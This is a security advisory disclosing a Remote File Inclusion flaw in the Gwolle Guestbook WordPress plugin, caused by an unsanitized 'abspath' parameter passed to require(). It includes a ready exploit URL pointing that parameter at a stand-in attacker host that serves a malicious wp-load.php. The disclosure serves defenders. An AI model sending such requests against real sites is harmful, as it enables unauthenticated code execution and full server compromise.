 Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be
exploited by non-authenticated attacker to include remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a
file named 'wp-load.php' from arbitrary remote server and execute its content on the vulnerable web server. In order to do so the attacker
needs to place a malicious 'wp-load.php' file into his server document root and includes server's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also
execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web
server compromise.